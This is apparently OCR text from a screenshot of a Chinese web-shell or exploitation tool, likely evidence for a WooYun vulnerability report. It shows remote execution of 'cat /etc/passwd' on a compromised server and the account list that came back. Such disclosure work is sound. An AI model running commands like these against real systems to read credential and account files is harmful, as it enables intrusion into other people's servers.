 基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
zlgqrs:x:500:500:zlgqrs:/home/zlgqrs:/bin/bash
www.wooyun.org
获取Web信息完毕......----2015/12/30 15:13:22